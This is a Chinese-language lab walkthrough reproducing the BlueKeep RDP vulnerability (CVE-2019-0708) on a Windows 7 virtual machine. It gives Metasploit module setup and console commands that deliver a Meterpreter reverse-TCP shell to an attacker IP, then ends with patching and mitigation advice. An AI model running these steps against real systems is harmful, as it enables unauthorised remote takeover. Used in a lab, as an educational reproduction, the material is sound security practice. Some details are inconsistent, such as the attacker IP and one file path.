CVE-2019-0708是微软于2019年05月14日发布的一个严重的RDP远程代码执行漏洞。该漏洞无需身份认证和用户交互,可能形成蠕虫爆发,影响堪比wannycry。

2019年09月07日,@rapid7 在其metasploit-framework仓库公开发布了CVE-2019-0708的利用模块,漏洞利用工具已经开始扩散,已经构成了蠕虫级的攻击威胁。

Windows 7

Windows Server 2008 R2

Windows Server 2008

Windows 2003

Windows XP

Windows 8和Windows 10及之后版本的用户不受此漏洞影响

由于对象指针在释放后再次被使用而引发UAF漏洞,详情见

https://www.anquanke.com/post/id/181577

本次复现版本为win7 sp1

Vmware环境下载链接:

win7 sp1:

ed2k://|file|cn_windows_7_ultimate_with_sp1_x64_dvd_u_677408.iso|3420557312|B58548681854236C7939003B583A8078|/

Kali:https://www.kali.org/downloads/

以上环境自行百度安装即可

环境准备:

win7 sp1 - 192.168.152.139

Kali 2019.4 - 192.168.152.138

1.win7 sp1 准备:



开启3389:

打开控制面板,选择系统和安全,选择系统,点击远程设置,弹出系统属性,点击远程,在远程桌面上选择允许运行任意版本远程桌面的计算机连接(较不安全)。



2.Win+r,输入cmd命令,输入netstat -ano查看端口状态,可以看道3389状态是listening。



3.修改注册表:

Win + R 输入 regedit 进入注册表编辑器,按以下目录找到 fDisableCam 并将值改为0

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control

\TerminalServer\Winstations\RDP-Tcp\fDisableCam = 0

4.打开kali :

Kali2019版本的要下载需要的文件

链接:https://pan.baidu.com/s/1bnQypmeHoupWcc0dLSTXBA

提取码:brxd





可以看到有四个.rb后缀的文件,接下来将它们放至相应的目录(rdp目录需要自己创建)

rdp.rb /usr/share/metasploit-framework/lib/msf/core/exploit/rdp.rd

rdp_scanner.rb /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/rdp_scanner.rb

cve_2019_0708_bluekeep.rb /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb

cve_2019_0708_bluekeep_rce.rb /usr/share/metasploit-framework/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb

![]()





5.查看文件是否复制成功

cd /usr/share/metasploit-framework/lib/msf/core/exploit/

cd /usr/share/metasploit-framework/modules/auxiliary/scanner/rdp/



1. 启动msf:

Msfconsole

重新加载所有模块(重要):

命令:reload_all



2.搜索漏洞模块

search 2019_0708



use exploit/windows/rdp/cve_2019_0708_bluekeep_rce //使用攻击模块

set rhosts 192.168.152.139 //设置目标主机(win7 sp1)

set rport 3389 //设置目标端口

set target 3

set lhosts 192.168.152.141 //设置攻击机ip(Kali)

set lport 4444 //设置目标端口

set payload windows/x64/meterpreter/reverse_tcp



3.Run 执行

1.及时打对应系统的安全补丁

2.关闭3389端口或添加防火墙安全策略限制对3389端口的访问

3.打不了补丁的可以开启远程桌面(网络级别身份验证(NLA)),可以临时防止漏洞攻击

参考链接:http://www.nmd5.com/?p=409#comment-46

https://github.com/rapid7/metasploit-framework/pull/12283

如有侵权请联系:admin#unsafe.sh